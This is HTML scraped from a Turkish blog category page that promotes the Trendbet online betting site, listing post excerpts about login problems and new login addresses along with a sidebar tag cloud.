							<img width="1366" height="768" src="https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Giris-Yapamiyorum.jpg" class="attachment-full size-full wp-post-image" alt="Trendbet Giriş Yapamıyorum" itemprop="image" decoding="async" loading="lazy" srcset="https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Giris-Yapamiyorum.jpg 1366w, https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Giris-Yapamiyorum-300x169.jpg 300w, https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Giris-Yapamiyorum-1024x576.jpg 1024w, https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Giris-Yapamiyorum-768x432.jpg 768w, https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Giris-Yapamiyorum-678x381.jpg 678w" sizes="(max-width: 1366px) 100vw, 1366px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Trendbet Giriş Yapamıyorum Trendbet giriş yapamıyorum gibi bir olumsuzluk gündemi getiriyor iseniz, bu sitenin gerçekte çok kolay teknikler ile kullanıma açıldığını bilmelisiniz. Siz giriş yapamıyorum gibi bir olumsuzluk gündeme getirdiğinizde, gerçekte site ya da şirket yeni giriş adresini belirleyip, Türkiye pazarına hizmet vermeye başlamıştır. Büyük olasılıkla doğru ve itimatla kaynaktan yeni giriş adresini takip etmiyorsunuz. &#8230; <a title="Trendbet Giriş Yapamıyorum" class="read-more" href="https://www.trendbetgir.online/trendbet-giris-yapamiyorum/" aria-label="More on Trendbet Giriş Yapamıyorum">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.trendbetgir.online/category/trendbet-giris/" rel="category tag">Trendbet Giriş</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://www.trendbetgir.online/tag/trendbet/" rel="tag">Trendbet</a>, <a href="https://www.trendbetgir.online/tag/trendbet-giris/" rel="tag">trendbet giriş</a>, <a href="https://www.trendbetgir.online/tag/trendbet-giris-yapamiyorum/" rel="tag">Trendbet giriş yapamıyorum</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://www.trendbetgir.online/trendbet-giris-yapamiyorum/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-1580" class="post-1580 post type-post status-publish format-standard has-post-thumbnail hentry category-trendbet-giris tag-trendbet tag-trendbet-giris tag-trendbet-giris-islemleri tag-trendbet-guncel-giris" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.trendbetgir.online/trendbet-giris-islemleri/" rel="bookmark">Trendbet Giriş İşlemleri</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2021-06-24T19:00:52+03:00" itemprop="datePublished">24 Haziran 2021</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.trendbetgir.online/author/editor/" title="Trendbet tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">Trendbet</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://www.trendbetgir.online/trendbet-giris-islemleri/">
							<img width="1366" height="768" src="https://www.trendbetgir.online/wp-content/uploads/2021/06/Trendbet-Giris-Islemleri.jpg" class="attachment-full size-full wp-post-image" alt="Trendbet Giriş İşlemleri" itemprop="image" decoding="async" loading="lazy" srcset="https://www.trendbetgir.online/wp-content/uploads/2021/06/Trendbet-Giris-Islemleri.jpg 1366w, https://www.trendbetgir.online/wp-content/uploads/2021/06/Trendbet-Giris-Islemleri-300x169.jpg 300w, https://www.trendbetgir.online/wp-content/uploads/2021/06/Trendbet-Giris-Islemleri-1024x576.jpg 1024w, https://www.trendbetgir.online/wp-content/uploads/2021/06/Trendbet-Giris-Islemleri-768x432.jpg 768w, https://www.trendbetgir.online/wp-content/uploads/2021/06/Trendbet-Giris-Islemleri-678x381.jpg 678w" sizes="(max-width: 1366px) 100vw, 1366px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Trendbet Giriş İşlemleri Trendbet Giriş İşlemleri Online bahis piyasasında en sayılı bahis sitelerinden bir tanesi olarak incelenebilecek tespit edilen isimlerden Trendbet sitesi, tam olarak 2013 senesinde bu hizmetlerini aktif bir şekilde sunmaya başlamıştır. Trendbet Giriş ile alakalı elde edilen verilere ilk olarak bakıldığında bu site içerisindeki hizmetlerin lisanslı bir şekilde de sunulduğundan söz edilebilir. Site &#8230; <a title="Trendbet Giriş İşlemleri" class="read-more" href="https://www.trendbetgir.online/trendbet-giris-islemleri/" aria-label="More on Trendbet Giriş İşlemleri">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.trendbetgir.online/category/trendbet-giris/" rel="category tag">Trendbet Giriş</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://www.trendbetgir.online/tag/trendbet/" rel="tag">Trendbet</a>, <a href="https://www.trendbetgir.online/tag/trendbet-giris/" rel="tag">trendbet giriş</a>, <a href="https://www.trendbetgir.online/tag/trendbet-giris-islemleri/" rel="tag">Trendbet giriş işlemleri</a>, <a href="https://www.trendbetgir.online/tag/trendbet-guncel-giris/" rel="tag">trendbet güncel giriş</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://www.trendbetgir.online/trendbet-giris-islemleri/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-1508" class="post-1508 post type-post status-publish format-standard has-post-thumbnail hentry category-trendbet-giris tag-trendbet tag-trendbet-giris-adresi tag-trendbet-guncel-giris tag-trendbet-yeni-giris" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.trendbetgir.online/trendbet-yeni-giris-adresi-nedir/" rel="bookmark">Trendbet Yeni Giriş Adresi Nedir</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2021-06-04T19:00:50+03:00" itemprop="datePublished">4 Haziran 2021</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.trendbetgir.online/author/seoteknik/" title="seoteknik tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">seoteknik</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://www.trendbetgir.online/trendbet-yeni-giris-adresi-nedir/">
							<img width="1366" height="768" src="https://www.trendbetgir.online/wp-content/uploads/2021/06/Trendbet-Yeni-Giris-Adresi-Nedir.jpg" class="attachment-full size-full wp-post-image" alt="Trendbet Yeni Giriş Adresi Nedir" itemprop="image" decoding="async" loading="lazy" srcset="https://www.trendbetgir.online/wp-content/uploads/2021/06/Trendbet-Yeni-Giris-Adresi-Nedir.jpg 1366w, https://www.trendbetgir.online/wp-content/uploads/2021/06/Trendbet-Yeni-Giris-Adresi-Nedir-300x169.jpg 300w, https://www.trendbetgir.online/wp-content/uploads/2021/06/Trendbet-Yeni-Giris-Adresi-Nedir-1024x576.jpg 1024w, https://www.trendbetgir.online/wp-content/uploads/2021/06/Trendbet-Yeni-Giris-Adresi-Nedir-768x432.jpg 768w, https://www.trendbetgir.online/wp-content/uploads/2021/06/Trendbet-Yeni-Giris-Adresi-Nedir-678x381.jpg 678w" sizes="(max-width: 1366px) 100vw, 1366px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Trendbet Yeni Giriş Adresi Nedir Trendbet Yeni Giriş Adresi Nedir. Trendbet yeni giriş adres kullanarak bahis sitesine çok kolay bir şekilde giriş yapılabilirsiniz. Bu işlemi gerçekleştirme için yalnızca bahis sitesinin yeni giriş adresine ulaşmanız yeterlidir. Bu en yeni giriş adresine erişim sağlamak için sayfamızda yer alan butonları kullanabilir ve direk olarak siteye ulaşabilirsiniz. Siteye ulaştıktan &#8230; <a title="Trendbet Yeni Giriş Adresi Nedir" class="read-more" href="https://www.trendbetgir.online/trendbet-yeni-giris-adresi-nedir/" aria-label="More on Trendbet Yeni Giriş Adresi Nedir">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.trendbetgir.online/category/trendbet-giris/" rel="category tag">Trendbet Giriş</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://www.trendbetgir.online/tag/trendbet/" rel="tag">Trendbet</a>, <a href="https://www.trendbetgir.online/tag/trendbet-giris-adresi/" rel="tag">Trendbet giriş adresi</a>, <a href="https://www.trendbetgir.online/tag/trendbet-guncel-giris/" rel="tag">trendbet güncel giriş</a>, <a href="https://www.trendbetgir.online/tag/trendbet-yeni-giris/" rel="tag">Trendbet yeni giriş</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://www.trendbetgir.online/trendbet-yeni-giris-adresi-nedir/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
		<nav id="nav-below" class="paging-navigation" aria-label="Archive Page">
								<div class="nav-previous">
						<span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span>						<span class="prev" title="Önceki"><a href="https://www.trendbetgir.online/category/trendbet-giris/page/2/" >Eski yazılar</a></span>
					</div>
					<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="screen-reader-text">Sayfa</span>1</span>
<a class="page-numbers" href="https://www.trendbetgir.online/category/trendbet-giris/page/2/"><span class="screen-reader-text">Sayfa</span>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.trendbetgir.online/category/trendbet-giris/page/7/"><span class="screen-reader-text">Sayfa</span>7</a>
<a class="next page-numbers" href="https://www.trendbetgir.online/category/trendbet-giris/page/2/">Sonraki <span aria-hidden="true">&rarr;</span></a></div>		</nav>
				</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Son Yazılar</h2>
		<ul>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-aninda-kazanc/">Trendbet Anında Kazanç</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-aile-guveni/">Trendbet Aile Güveni</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-ucretsiz-tv/">Trendbet Ücretsiz Tv</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-yeni-oturumu/">Trendbet Yeni Oturumu</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-cagri-merkezi-hakkinda/">Trendbet Çağrı Merkezi Hakkında</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-guvenilir-hizmetler/">Trendbet Güvenilir Hizmetler</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-kullanici-sifresi/">Trendbet Kullanıcı Şifresi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-uyesi-olun/">Trendbet Üyesi Olun</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-baglanti/">Trendbet Bağlantı</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-gecerli-oturum-acma-adresi/">Trendbet Geçerli Oturum Açma Adresi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-altin-yarislar/">Trendbet Altın Yarışlar</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-finans-islem-suresi/">Trendbet Finans İşlem Süresi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-spor-bahis-sitesi/">Trendbet Spor Bahis Sitesi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-bahis-analizi/">Trendbet Bahis Analizi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-spor-tutkunlari/">Trendbet Spor Tutkunları</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-yatirim/">Trendbet Yatırım</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-guncel-gelismeleri/">Trendbet Güncel Gelişmeleri</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-carpici-tasarim/">Trendbet Çarpıcı Tasarım</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-giris-uygulama/">Trendbet Giriş Uygulama</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-kontrol-paneli/">Trendbet Kontrol Paneli</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Kategoriler</h2>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://www.trendbetgir.online/category/trendbet/">Trendbet</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.trendbetgir.online/category/trendbet-bahis-sitesi/">Trendbet Bahis Sitesi</a>
</li>
	<li class="cat-item cat-item-16 current-cat"><a aria-current="page" href="https://www.trendbetgir.online/category/trendbet-giris/">Trendbet Giriş</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.trendbetgir.online/category/trendbet-guvenilir-mi/">Trendbet Güvenilir mi?</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.trendbetgir.online/category/trendbet-nasil-bir-site/">Trendbet Nasıl Bir Site</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget inner-padding widget_tag_cloud"><h2 class="widget-title">Etiketler</h2><div class="tagcloud"><a href="https://www.trendbetgir.online/tag/trendbet/" class="tag-cloud-link tag-link-22 tag-link-position-1" style="font-size: 22pt;" aria-label="Trendbet (289 öge)">Trendbet</a>
<a href="https://www.trendbetgir.online/tag/trendbet-adresi/" class="tag-cloud-link tag-link-171 tag-link-position-2" style="font-size: 13.74358974359pt;" aria-label="Trendbet Adresi (34 öge)">Trendbet Adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bahis/" class="tag-cloud-link tag-link-2 tag-link-position-3" style="font-size: 12.307692307692pt;" aria-label="trendbet bahis (23 öge)">trendbet bahis</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bahis-sitesi/" class="tag-cloud-link tag-link-23 tag-link-position-4" style="font-size: 14.820512820513pt;" aria-label="trendbet bahis sitesi (45 öge)">trendbet bahis sitesi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bonus/" class="tag-cloud-link tag-link-39 tag-link-position-5" style="font-size: 15.448717948718pt;" aria-label="trendbet bonus (53 öge)">trendbet bonus</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bonuslar/" class="tag-cloud-link tag-link-64 tag-link-position-6" style="font-size: 8.4487179487179pt;" aria-label="Trendbet bonuslar (8 öge)">Trendbet bonuslar</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bonuslari/" class="tag-cloud-link tag-link-68 tag-link-position-7" style="font-size: 8.8974358974359pt;" aria-label="Trendbet bonusları (9 öge)">Trendbet bonusları</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-bahis/" class="tag-cloud-link tag-link-85 tag-link-position-8" style="font-size: 14.192307692308pt;" aria-label="Trendbet canlı bahis (38 öge)">Trendbet canlı bahis</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-casino/" class="tag-cloud-link tag-link-78 tag-link-position-9" style="font-size: 13.025641025641pt;" aria-label="Trendbet canlı casino (28 öge)">Trendbet canlı casino</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-destek/" class="tag-cloud-link tag-link-33 tag-link-position-10" style="font-size: 14.461538461538pt;" aria-label="trendbet canlı destek (41 öge)">trendbet canlı destek</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-mac-izleme/" class="tag-cloud-link tag-link-318 tag-link-position-11" style="font-size: 12.307692307692pt;" aria-label="Trendbet canlı maç izleme (23 öge)">Trendbet canlı maç izleme</a>
<a href="https://www.trendbetgir.online/tag/trendbet-casino/" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 12.307692307692pt;" aria-label="Trendbet casino (23 öge)">Trendbet casino</a>
<a href="https://www.trendbetgir.online/tag/trendbet-casino-oyunlari/" class="tag-cloud-link tag-link-199 tag-link-position-13" style="font-size: 12.935897435897pt;" aria-label="Trendbet Casino Oyunları (27 öge)">Trendbet Casino Oyunları</a>
<a href="https://www.trendbetgir.online/tag/trendbet-gercek-adresi/" class="tag-cloud-link tag-link-213 tag-link-position-14" style="font-size: 14.012820512821pt;" aria-label="Trendbet gerçek adresi (36 öge)">Trendbet gerçek adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-giris/" class="tag-cloud-link tag-link-8 tag-link-position-15" style="font-size: 17.333333333333pt;" aria-label="trendbet giriş (87 öge)">trendbet giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-giris-adresi/" class="tag-cloud-link tag-link-53 tag-link-position-16" style="font-size: 14.371794871795pt;" aria-label="Trendbet giriş adresi (40 öge)">Trendbet giriş adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-giris-yap/" class="tag-cloud-link tag-link-289 tag-link-position-17" style="font-size: 11.769230769231pt;" aria-label="Trendbet giriş yap (20 öge)">Trendbet giriş yap</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guvenilir-mi/" class="tag-cloud-link tag-link-12 tag-link-position-18" style="font-size: 14.910256410256pt;" aria-label="trendbet guvenilir mi? (46 öge)">trendbet guvenilir mi?</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guncel/" class="tag-cloud-link tag-link-228 tag-link-position-19" style="font-size: 9.8846153846154pt;" aria-label="Trendbet güncel (12 öge)">Trendbet güncel</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guncel-adresi/" class="tag-cloud-link tag-link-110 tag-link-position-20" style="font-size: 12.487179487179pt;" aria-label="Trendbet güncel adresi (24 öge)">Trendbet güncel adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guncel-giris/" class="tag-cloud-link tag-link-25 tag-link-position-21" style="font-size: 15.897435897436pt;" aria-label="trendbet güncel giriş (59 öge)">trendbet güncel giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-kayit/" class="tag-cloud-link tag-link-41 tag-link-position-22" style="font-size: 11.230769230769pt;" aria-label="Trendbet kayıt (17 öge)">Trendbet kayıt</a>
<a href="https://www.trendbetgir.online/tag/trendbet-kac-oldu/" class="tag-cloud-link tag-link-59 tag-link-position-23" style="font-size: 11.769230769231pt;" aria-label="trendbet kaç oldu (20 öge)">trendbet kaç oldu</a>
<a href="https://www.trendbetgir.online/tag/trendbet-mobil/" class="tag-cloud-link tag-link-42 tag-link-position-24" style="font-size: 9.8846153846154pt;" aria-label="Trendbet mobil (12 öge)">Trendbet mobil</a>
<a href="https://www.trendbetgir.online/tag/trendbet-mobil-giris/" class="tag-cloud-link tag-link-89 tag-link-position-25" style="font-size: 8pt;" aria-label="Trendbet mobil giriş (7 öge)">Trendbet mobil giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-musteri-hizmetleri/" class="tag-cloud-link tag-link-43 tag-link-position-26" style="font-size: 9.2564102564103pt;" aria-label="Trendbet müşteri hizmetleri (10 öge)">Trendbet müşteri hizmetleri</a>
<a href="https://www.trendbetgir.online/tag/trendbet-nasil-bir-site/" class="tag-cloud-link tag-link-30 tag-link-position-27" style="font-size: 13.653846153846pt;" aria-label="trendbet nasıl bir site (33 öge)">trendbet nasıl bir site</a>
<a href="https://www.trendbetgir.online/tag/trendbet-para-yatirma/" class="tag-cloud-link tag-link-73 tag-link-position-28" style="font-size: 13.653846153846pt;" aria-label="Trendbet para yatırma (33 öge)">Trendbet para yatırma</a>
<a href="https://www.trendbetgir.online/tag/trendbet-para-cekme/" class="tag-cloud-link tag-link-31 tag-link-position-29" style="font-size: 14.012820512821pt;" aria-label="trendbet para çekme (36 öge)">trendbet para çekme</a>
<a href="https://www.trendbetgir.online/tag/trendbet-promosyon/" class="tag-cloud-link tag-link-86 tag-link-position-30" style="font-size: 9.6153846153846pt;" aria-label="Trendbet promosyon (11 öge)">Trendbet promosyon</a>
<a href="https://www.trendbetgir.online/tag/trendbet-promosyonlari/" class="tag-cloud-link tag-link-99 tag-link-position-31" style="font-size: 11.948717948718pt;" aria-label="Trendbet promosyonları (21 öge)">Trendbet promosyonları</a>
<a href="https://www.trendbetgir.online/tag/trendbet-sitesi/" class="tag-cloud-link tag-link-9 tag-link-position-32" style="font-size: 11.410256410256pt;" aria-label="trendbet sitesi (18 öge)">trendbet sitesi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-slot/" class="tag-cloud-link tag-link-204 tag-link-position-33" style="font-size: 10.24358974359pt;" aria-label="Trendbet slot (13 öge)">Trendbet slot</a>
<a href="https://www.trendbetgir.online/tag/trendbet-spor-bahisleri/" class="tag-cloud-link tag-link-169 tag-link-position-34" style="font-size: 9.2564102564103pt;" aria-label="Trendbet Spor Bahisleri (10 öge)">Trendbet Spor Bahisleri</a>
<a href="https://www.trendbetgir.online/tag/trendbet-tv/" class="tag-cloud-link tag-link-141 tag-link-position-35" style="font-size: 12.307692307692pt;" aria-label="Trendbet TV (23 öge)">Trendbet TV</a>
<a href="https://www.trendbetgir.online/tag/trendbet-twitter/" class="tag-cloud-link tag-link-90 tag-link-position-36" style="font-size: 13.294871794872pt;" aria-label="Trendbet twitter (30 öge)">Trendbet twitter</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-adresi/" class="tag-cloud-link tag-link-109 tag-link-position-37" style="font-size: 10.24358974359pt;" aria-label="Trendbet yeni adresi (13 öge)">Trendbet yeni adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-giris/" class="tag-cloud-link tag-link-65 tag-link-position-38" style="font-size: 11.769230769231pt;" aria-label="Trendbet yeni giriş (20 öge)">Trendbet yeni giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-giris-adresi/" class="tag-cloud-link tag-link-149 tag-link-position-39" style="font-size: 8.4487179487179pt;" aria-label="Trendbet yeni giriş adresi (8 öge)">Trendbet yeni giriş adresi</a>
